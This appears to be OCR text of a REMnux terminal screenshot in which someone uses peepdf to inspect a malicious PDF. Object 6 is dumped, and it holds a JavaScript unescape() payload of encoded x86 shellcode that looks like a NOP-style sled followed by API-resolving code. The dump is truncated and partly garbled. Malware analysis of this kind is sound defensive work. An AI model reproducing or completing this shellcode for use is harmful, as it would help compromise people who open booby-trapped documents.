 remnux@remnux: ~/Desktop
File Edit Tabs Help
PPDF> clear
*** Unknown syntax: clear
PPDF> object 6
<< /Length 5926
/Filter [ /FlateDecode /ASCIIHexDecode ] >>
stream
var IbdKdwtWMmbQoBDoXnsFlIerICjHYHOlBbTHBgLqAqcTkLPwsJxIhQnBGFIYoaoEuMVu = unescape("%u273f%u9bf
5%u9943%u9996%u9148%uf5fd%u9f4b%u9999%u2f27%u4b48%u4242%uf537%u923f%u9648%u9f90%u42fd%u4093%u96f8%u4
99b%u4299%u4837%u9691%u3741%u4041%u48fc%uf82f%ufc92%u4737%u4af5%u98fd%u3746%u9946%u4798%u4efd%u2797%
u4e2f%u4e47%u4bf9%u4b92%u274e%u373f%u99fc%u9f99%u414e%u963f%ufc43%u9337%u9bf9%u4797%ufc41%u4093%u484
8%u3f93%u424e%u3f9b%u2798%u4191%u4291%u3743%u3f96%u424e%u2f4f%u429f%u9b91%u4137%u4a43%u272f%u9f37%ud
641%u4037%u3f4e%u4a4f%u4e92%u9f4b%ufd40%u4346%ud63f%u9f37%u494a%u482f%ud647%u9046%ufd96%u4648%ufd9b%
u469b%u4e4a%u2f96%u4a97%u4093%u37f9%u4340%u902f%u2fd6%u2f2f%u4242%ud64e%u4041%u9f9b%u91f9%u4ad6%u404
2%u4697%u41fc%u9393%ud6f9%u43f9%uf8fc%u9049%u37f9%u3792%u4a2f%u9040%u4f27%u934f%uf59b%u4f47%u2ff8%u9
398%u4299%u96f5%u47f5%u97f9%u4b43%u4391%ufc90%u9927%u90d6%u4643%u9648%u9bd6%u4748%u27f8%u9042%u924f%
u484a%u4f4b%u413f%u9243%u9b49%u9091%uf892%u4946%u994a%u4f37%u403f%u4ff9%u4ef5%u4693%u2ff9%u49f8%u40f
8%u9937%u4b93%u4f9b%u4f92%u46d6%u4340%u4947%u9127%u37f5%u904f%u4af9%u4af5%u4e42%u2f43%u9847%uf547%u9
891%u439f%u93fd%u3f42%ufcf8%u4841%u3f40%u4896%u4942%uf842%u9640%u4341%uf990%u9b98%u4b49%u96f8%ud637%
u9147%u9b93%u40f9%uf596%ud627%u424e%u49fc%u9137%u2f91%u934e%u3f91%u4a98%uf843%u3f47%u979f%u464f%u423
7%u432f%u4e98%u4a96%u974a%u9847%u4e4f%u9142%u3f99%u2798%u9896%u4043%u4e4e%u9642%u434b%u499b%u2749%u9
290%u4697%u3f42%u429b%u2791%u4349%u9f4e%u3f42%u4a4f%uf59f%uf99b%u97fc%u419b%u4bd6%u9640%u4397%u9b41%
u963f%u97f9%u4397%u47f8%u923f%u4a4f%uf848%u91f5%u9849%u3f9b%u9892%uf9f8%u4b3f%u274a%u9f91%u9fd%u419
1%ufd91%u484b%u2743%uf546%u9b97%u404e%ufd96%u93fd%uf542%u482f%u3792%u4692%u93d6%u2f91%u43f8%u4698%u4
af8%uf841%u4042%u4e27%u984a%u96f8%u474f%u4a4f%u9b90%u482f%u98f9%ufc48%u4b42%u492f%u9998%u9341%u934a%
u3f92%ufd47%u9f46%u3ffd%uf89f%u3f4e%u97fd%u379f%u492f%u4efc%u4043%u4799%u274e%ud640%u4f2f%u409f%u4b4
f%uf940%u9b97%u3749%u3f49%u4e9b%u4f97%u4f4f%u4e97%ufd3f%ufcf8%u9949%u2f4b%u494b%u412f%ufd4f%u3147%u4
2d2%uf766%uf8c2%u740f%u52f8%u086a%ucd58%u3c2e%u5a05%ued74%u7a81%u5af8%u3131%u755a%u81e4%ufc7a%u585a%
u5a58%udb75%u0beb%uc358%uf9e8%uffff%u59ff%u5858%u4359%uf1e8%uffff%u89ff%u8310%u14ec%uc031%uc931%u8b6
4%u3071%u768b%u8b0c%u1c76%u568b%u8b08%u207e%u368b%u3966%u144f%uf275%ub966%u6d01%u8166%u94e9%u666c%u0
f39%u8966%u75c1%u89e1%uebe5%u6071%u6c8b%u2424%u458b%u8b3c%u0554%u0178%u8bea%u184a%u5a8b%u0120%ue3eb%
u4934%u348b%u018b%u31ee%u31ff%ufcc0%u84ac%u74c0%uc107%u0dcf%uc701%uf4eb%u7c3b%u2824%ue175%u5a8b%u012
[remnux@remnu... remnux@remnu... 12:06